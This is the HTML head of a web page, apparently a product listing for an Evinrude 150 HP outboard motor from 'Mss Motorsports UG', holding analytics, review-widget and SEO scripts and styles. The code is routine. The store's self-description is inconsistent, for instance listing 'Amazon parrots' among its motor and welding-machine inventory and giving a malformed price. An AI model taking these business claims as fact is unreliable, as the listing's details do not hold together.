

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/
body_size: 79225
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16745454782">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16745454782');
</script>
<meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_date":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mss Motorsports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'mssmotorsportsug.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdn.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/carousel.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Evinrude K150WLP 150 HP Outboard Motor</title>
<meta name="description" content="Features may include:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evinrude K150WLP 150 HP Outboard Motor" />
<meta property="og:description" content="Features may include:" />
<meta property="og:url" content="https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/" />
<meta property="og:site_name" content="Mss Motorsports UG" />
<meta property="og:updated_time" content="2023-08-05T12:24:56-07:00" />
<meta property="og:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg" />
<meta property="og:image:secure_url" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Evinrude K150WLP 150 HP Outboard Motor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="10830" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evinrude K150WLP 150 HP Outboard Motor" />
<meta name="twitter:description" content="Features may include:" />
<meta name="twitter:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;10.830.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mssmotorsportsug.com/#place","geo":{"@type":"GeoCoordinates","latitude":"38.57994507890066","longitude":" -121.48525647849051"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=38.57994507890066, -121.48525647849051","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"}},{"@type":"Organization","@id":"https://mssmotorsportsug.com/#organization","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","email":"mssmotorsportsug@gmail.com","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/#logo","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","contentUrl":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","caption":"Mss Motorsports UG","inLanguage":"en-US","width":"150","height":"250"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1 5769234582","contactType":"customer support"}],"description":"MSS Motorsports UG specializes in the sales and service of powersports vehicles, outboard motors, inboard motors, outdoor power equipment, welding machines, and related accessories. We began as a small business and have since grown our customer base through dedication and quality service. Today, we are proud to be one of the few stores in the United States with over 1000 new and preowned powersports vehicles and Kits, outboard motors, inboard motors, outdoor power equipment, and welding machines Amazon parrots in our physical inventory at our MSS Motorsports UG dealership.","legalName":"Mss Motorsports","location":{"@id":"https://mssmotorsportsug.com/#place"}},{"@type":"WebSite","@id":"https://mssmotorsportsug.com/#website","url":"https://mssmotorsportsug.com","name":"Mss Motorsports UG","alternateName":"Mss Motorsports UG","publisher":{"@id":"https://mssmotorsportsug.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://mssmotorsportsug.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mssmotorsportsug.com/product-category/outboard-motor/","name":"Outboard Motors"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/","name":"Evinrude K150WLP 150 HP Outboard Motor"}}]},{"@type":"ItemPage","@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/#webpage","url":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/","name":"Evinrude K150WLP 150 HP Outboard Motor","datePublished":"2023-08-05T12:24:36-07:00","dateModified":"2023-08-05T12:24:56-07:00","isPartOf":{"@id":"https://mssmotorsportsug.com/#website"},"primaryImageOfPage":{"@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/#breadcrumb"}},{"@type":"Product","name":"Evinrude K150WLP 150 HP Outboard Motor","description":"Features may include:","category":"Outboard Motors","mainEntityOfPage":{"@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/#webpage"},"image":[{"@type":"ImageObject","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg","height":"768","width":"1024"}],"offers":{"@type":"Offer","price":"10830.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/","seller":{"@type":"Organization","@id":"https://mssmotorsportsug.com/","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","logo":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png"}},"@id":"https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Feed" href="https://mssmotorsportsug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Comments Feed" href="https://mssmotorsportsug.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mssmotorsportsug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.6/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:#0c0f16;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#f97d02;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#0a0b1a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0c0f16;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#c21b0b;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#c21b0b;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap 